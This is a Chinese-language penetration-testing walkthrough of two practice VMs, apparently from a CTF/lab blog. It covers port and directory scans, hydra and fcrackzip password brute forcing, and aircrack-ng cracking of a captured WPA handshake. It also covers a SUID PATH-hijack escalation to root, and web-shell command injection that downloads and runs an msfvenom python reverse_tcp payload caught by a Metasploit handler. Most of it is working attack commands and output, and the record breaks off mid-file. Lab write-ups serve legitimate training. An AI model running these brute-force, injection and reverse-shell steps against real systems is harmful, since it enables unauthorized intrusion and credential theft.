(Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 0.281 days (since Fri Feb 14 21:05:09 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=264 (Good luck!) IP ID Sequence Generation: All zeros Service Info: Host: NITIN; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: -18h25m11s, deviation: 3h10m31s, median: -16h35m11s | nbstat: NetBIOS name: NITIN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | Names: | NITIN<00> Flags: <unique><active> | NITIN<03> Flags: <unique><active> | NITIN<20> Flags: <unique><active> | \x01\x02__MSBROWSE__\x02<01> Flags: <group><active> | WORKGROUP<00> Flags: <group><active> | WORKGROUP<1d> Flags: <unique><active> |_ WORKGROUP<1e> Flags: <group><active> | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: nitin | NetBIOS computer name: NITIN\x00 | Domain name: 168.1.7 | FQDN: nitin.168.1.7 |_ System time: 2020-02-14T21:43:57+05:30 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2020-02-14 11:13:57 |_ start_date: N/A
dirb http://192.168.31.185/ -w
1
2
3
4
5
6
7
8
9
---- Scanning URL: http://192.168.31.185/ ---- ==> DIRECTORY: http://192.168.31.185/css/ ==> DIRECTORY: http://192.168.31.185/gallery/ ==> DIRECTORY: http://192.168.31.185/html/ ==> DIRECTORY: http://192.168.31.185/img/ + http://192.168.31.185/index.html (CODE:200|SIZE:3086) ==> DIRECTORY: http://192.168.31.185/js/ ==> DIRECTORY: http://192.168.31.185/news/ + http://192.168.31.185/server-status (CODE:403|SIZE:279)

在index.html页面的底端获取一段字符串####################GET#####smb##############free



在图片/img/news.png中获取信息BlueKeep Attacks
BlueKeep是Windows上RDP服务上的漏洞(CVE-2019-0708),目测与本靶机关联并不大。



enum4linux 192.168.31.185
1
2
3
S-1-22-1-1000 Unix User\sagar (Local User) S-1-22-1-1001 Unix User\blackjax (Local User) S-1-22-1-1002 Unix User\smb (Local User)
获得三个账户名
使用smbmap进行测试
1
2
3
4
5
6
7
8
smbmap -H 192.168.31.185 [+] Finding open SMB ports.... [+] Guest SMB session established on 192.168.31.185... [+] IP: 192.168.31.185:445 Name: 192.168.31.185 Disk Permissions ---- ----------- print$ NO ACCESS IPC$ NO ACCESS
1
2
3
4
5
6
7
8
smbmap -H 192.168.31.185 -u smb [+] Finding open SMB ports.... [+] User SMB session establishd on 192.168.31.185... [+] IP: 192.168.31.185:445 Name: 192.168.31.185 Disk Permissions ---- ----------- print$ READ ONLY IPC$ NO ACCESS
账户smb可以登入SMB服务
使用hydra爆破SMB服务中SMB账户的密码
1
2
3
4
5
hydra -I -l smb -P /usr/share/wordlists/rockyou.txt -e n smb://192.168.31.185 [DATA] attacking smb://192.168.31.185:445/ [445][smb] host: 192.168.31.185 login: smb 1 of 1 target successfully completed, 1 valid password found
密码为空


登入SMB服务
1
2
3
4
5
6
7
8
9
smbclient //192.168.31.185/smb -U smb ls . D 0 Mon Nov 4 06:50:37 2019 .. D 0 Mon Nov 4 06:37:28 2019 main.txt N 10 Mon Nov 4 06:45:38 2019 safe.zip N 3424907 Mon Nov 4 06:50:37 2019 9204224 blocks of size 1024. 6824568 blocks available
下载文件
1
2
get main.txt get safe.zip

main.txt中没有有效信息safe.zip被加密fcrackzip进行爆破
1
2
3
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt safe.zip PASSWORD FOUND!!!!: pw == hacker1
解压压缩包
得到两个文件
secret.jpg 有文字–“AFTER THE WALKOUT”,暂时不考虑图片隐写等其他因素user.cap WireShare打开之后是IEEE 802.11协议(WIFI)的流量包,可能存在握手包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap Opening user.cap please wait... Read 49683 packets. # BSSID ESSID Encryption 1 56:DC:1D:19:52:BC blackjax WPA (1 handshake) Choosing first network as target. Opening user.cap please wait... Read 49683 packets. 1 potential targets Aircrack-ng 1.5.2 [00:00:07] 21280/7120712 keys tested (2885.36 k/s) Time left: 41 minutes, 0 seconds 0.30% KEY FOUND! [ snowflake ] Master Key : 80 0A BE 28 5A 50 78 10 7E E2 85 A8 E8 D0 41 3C 5E CB 18 C2 40 05 D7 7F E1 12 E6 B4 C6 D8 F4 E5 Transient Key : C8 9D B1 E2 76 82 F3 90 AC 53 CB 02 8F D0 73 FB 47 92 63 63 56 97 1C 19 36 BD FD B4 D5 6D 65 35 48 1B D3 06 57 40 4D 77 9D BD 26 30 1B B3 06 AF 1B FA 37 7E E8 9C 17 07 BE 63 DD C0 11 D4 88 21 EAPOL HMAC : 68 98 0E 18 F9 DA 55 3B 4B BC EA 35 37 CC 25 2F
SSID为blackjax,密码为snowflake
在WireShark中调试wpa-pwd|snowflake:blackjax
尝试枚举SSH账户
1 2 3 echo -e "smb\nblackjax\nsagar\nroot\nadmin\nhelo\nsnowflake" > test hydra -I -L test -P test -e ns -u ssh://192.168.31.185 -s 2525 [2525][ssh] host: 192.168.31.185 login: blackjax password: snowflake
获取账户blackjax
登入SSH服务
1 2 3 ssh blackjax@192.168.31.185 -p 2525 snowflake /bin/bash
尝试SUID提权

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 find / -user root -perm -4000 -print 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/snapd/snap-confine /usr/lib/i386-linux-gnu/lxc/lxc-user-nic /usr/lib/eject/dmcrypt-get-device /usr/bin/newgidmap /usr/bin/gpasswd /usr/bin/newuidmap /usr/bin/chfn /usr/bin/passwd /usr/bin/chsh /usr/bin/pkexec /usr/bin/newgrp /usr/bin/netscan /usr/bin/sudo /bin/ping6 /bin/fusermount /bin/mount /bin/su /bin/ping /bin/umount /bin/ntfs-3g

/usr/bin/netscan有些异常

使用strings命令分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 strings /usr/bin/netscan /lib/ld-linux.so.2 libc.so.6 _IO_stdin_used setuid system setgid __libc_start_main __gmon_start__ GLIBC_2.0 PTRh QVhk UWVS t$,U [^_] netstat -antp ;*2$"( GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.11) 5.4.0 20160609 crtstuff.c __JCR_LIST__ deregister_tm_clones __do_global_dtors_aux completed.7209 __do_global_dtors_aux_fini_array_entry frame_dummy __frame_dummy_init_array_entry pingshell.c __FRAME_END__ __JCR_END__ __init_array_end _DYNAMIC __init_array_start __GNU_EH_FRAME_HDR _GLOBAL_OFFSET_TABLE_ __libc_csu_fini _ITM_deregisterTMCloneTable __x86.get_pc_thunk.bx _edata __data_start setgid@@GLIBC_2.0 system@@GLIBC_2.0 __gmon_start__ __dso_handle _IO_stdin_used __libc_start_main@@GLIBC_2.0 __libc_csu_init _fp_hw __bss_start main setuid@@GLIBC_2.0 _Jv_RegisterClasses __TMC_END__ _ITM_registerTMCloneTable .symtab .strtab .shstrtab .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rel.dyn .rel.plt .init .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame .init_array .fini_array .jcr .dynamic .got.plt .data .bss .comment
可以看到netstat -antp




1 2 3 4 5 6 7 8 9 cd /tmp echo "/bin/bash" >netstat chmod 777 netstat echo $PATH export PATH=/tmp:$PATH cd /usr/bin ./netscan id uid=0(root) gid=0(root) groups=0(root),1001(blackjax)
PATH提权
目标文件为二进制可执行文件
需要知道目标文件所执行的命令
strings查看可执行文件内容
参考资料
WP WP SMB PATH提权
2020/02/17 19:06:44

nmap -p 1-65535 -sV -T5 -n -v -A 192.168.31.121
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 Nmap scan report for 192.168.31.121 Host is up (0.0011s latency). Not shown: 65532 closed ports PORT STATE SERVICE VERSION 23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 20:8b:fc:9e:d9:2e:28:22:6b:2e:0e:e3:72:c5:bb:52 (RSA) | 256 cd:bd:45:d8:5c:e4:8c:b6:91:e5:39:a9:66:cb:d7:98 (ECDSA) |_ 256 2f:ba:d5:e5:9f:a2:43:e5:3b:24:2c:10:c2:0a:da:66 (ED25519) 80/tcp open http WSGIServer 0.1 (Python 2.7.12) | http-methods: |_ Supported Methods: GET HEAD OPTIONS |_http-server-header: WSGIServer/0.1 Python/2.7.12 |_http-title: Bulldog Industries 8080/tcp open http WSGIServer 0.1 (Python 2.7.12) | http-methods: |_ Supported Methods: GET HEAD OPTIONS |_http-server-header: WSGIServer/0.1 Python/2.7.12 |_http-title: Bulldog Industries MAC Address: 08:00:27:33:65:D8 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 0.003 days (since Sun Feb 16 21:45:10 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=257 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
尝试爆破80端口下的Web路径
dirb http://192.168.31.121/
1 2 3 4 5 6 ---- Scanning URL: http://192.168.31.121/ ---- ==> DIRECTORY: http://192.168.31.121/admin/ ==> DIRECTORY: http://192.168.31.121/dev/ + http://192.168.31.121/robots.txt (CODE:200|SIZE:1071) ---- Entering directory: http://192.168.31.121/dev/shell/ ----
尝试爆破8080端口下的Web路径
1 2 3 4 5 6 7 8 dirb http://192.168.31.121:8080/ ---- Scanning URL: http://192.168.31.121:8080/ ---- ==> DIRECTORY: http://192.168.31.121:8080/admin/ ==> DIRECTORY: http://192.168.31.121:8080/dev/ + http://192.168.31.121:8080/robots.txt (CODE:200|SIZE:1071) ---- Entering directory: http://192.168.31.121:8080/dev/shell/ ----
80端口与8080端口上的WEB服务的路径几乎一样,极可能是同一个站点。
访问路径/admin/跳转至登录界面
访问路径/dev/shell/时提示 "Please authenticate with the server to use Web-Shell"
访问路径/dev/与/时发现一些人名
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 cat dic Winston Churchy Bulldog Industries Alan Brooke alan@bulldogindustries.com william@bulldogindustries.com malik@bulldogindustries.com kevin@bulldogindustries.com ashley@bulldogindustries.com nick@bulldogindustries.com sarah@bulldogindustries.com admin@bulldogindustries.com admin root Sarah sarah Nick nick Ashley ashley Kevin kevin Malik malik William william Alan alan Brooke brooke Bulldog bulldog Industries industries Winston winston Churchy churchy
使用burpsuite进行账户爆破nick:bulldog
登入之后得到提示You don't have permission to edit anything.
此时再访问/dev/shell/ls|cat /etc/passwd可以执行
但是这个WEB是基于python的Django架构,不存在写入一句话木马的方法。
nc连接(正向连接/反弹Shell)
wget下载后门程序
第一种方法
第二种方法
1 2 msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.31.10 LPORT=2020 > shell.py python -m SimpleHTTPServer 80 &
MSF
1 2 3 4 5 use exploit/multi/handler set payload python/meterpreter/reverse_tcp set LHOST 192.168.31.10 set LPORT 2020 run
命令注入
1 2 ls|wget http://192.168.31.10/shell.py ls|python shell.py
在MSF中接收到Shell
获取tty
1 2 shell python -c 'import pty; pty.spawn("/bin/bash")'

在路径/home/bulldogadmin/下发现隐藏路径.hiddenadmindirectory
进入之后发现两个文件note,customPermissionApp
先将两个文件复制至自己home目录下并更改权限
1 2 cp * /home/django/ chmod 700 note customPermissionApp
1 2 3 4 5 6 7 8 9 10 11 cat note Nick, I'm working on the backend permission stuff. Listen, it's super prototype but I think it's going to work out great. Literally run the app, give your account password, and it will determine if you should have access to that file or not! It's great stuff! Once I'm finished with it, a hacker wouldn't even be able to reverse it! Keep in mind that it's still a prototype right now. I am about to get it working with the Django user account. I'm not sure how I'll implement it for the others. Maybe the webserver is the only one who needs to have root access sometimes? Let me know 